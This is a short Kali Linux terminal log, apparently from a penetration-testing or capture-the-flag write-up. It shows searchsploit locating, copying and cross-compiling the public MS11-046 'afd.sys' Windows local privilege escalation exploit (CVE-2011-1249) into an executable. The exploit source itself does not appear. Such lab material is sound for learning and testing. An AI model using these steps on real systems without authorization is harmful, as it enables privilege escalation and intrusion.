 ┌──(root㉿kali)-[/home/kali/Hackfast]
└─# searchsploit 40564
Exploit Title | Path
Microsoft Windows (x86) - 'afd.sys' Local Privilege Escalation (M | windows_x86/local/40564.c
Shellcodes: No Results
┌──(root㉿kali)-[/home/kali/Hackfast]
└─# searchsploit -m windows_x86/local/40564.c
Exploit: Microsoft Windows (x86) - 'afd.sys' Local Privilege Escalation (MS11-046)
URL: https://www.exploit-db.com/exploits/40564
Path: /usr/share/exploitdb/exploits/windows_x86/local/40564.c
Codes: CVE-2011-1249, MS11-046
Verified: True
File Type: C source, ASCII text
Copied to: /home/kali/Hackfast/40564.c
┌──(root㉿kali)-[/home/kali/Hackfast]
└─# x86_64-w64-mingw32-gcc 40564.c -o ms11-046.exe -lws2_32